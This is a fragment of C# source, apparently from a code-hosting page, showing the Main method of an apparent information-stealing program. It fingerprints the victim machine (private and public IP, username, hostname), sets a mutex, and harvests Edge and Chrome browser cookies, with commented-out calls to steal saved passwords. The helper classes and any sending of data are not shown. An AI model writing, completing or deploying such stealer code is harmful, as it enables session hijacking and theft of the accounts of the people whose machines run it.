 0 references
static async Task Main(string[] args)
{
RegisterMutex();
WhoAmI whoAmI = new WhoAmI();
string ipAddress = whoAmI.GetPrivateIPAddress();
// Should be string username = whoAmI.GetIdentity()
string username = Environment.UserName;
string hostname = whoAmI.GetHostname();
string publicIpAddress = whoAmI.GetPublicIPAddress();
SysInfo sysinfo = new SysInfo(ipAddress, username, hostname, publicIpAddress);
// Get Edge cookies and passwords
var cookies = await Edge.GetCookies();
/* var psswords = await Edge.GetPasswords();*/
// Get Chrome cookies
/*var cookies2 = await Chrome.GetCookies();*/
/* var psswords = await Chrome.GetPasswords();*/
// Chrome Try/catch
CookieFormat[] cookies2 = null;
try
{
// Get Chrome cookies
cookies2 = await Chrome.GetCookies();
/* var passwords = await Chrome.GetPasswords();*/
}
catch (Exception ex)
{
Console.WriteLine("Chrome may not be installed. Error: " + ex.Message);
}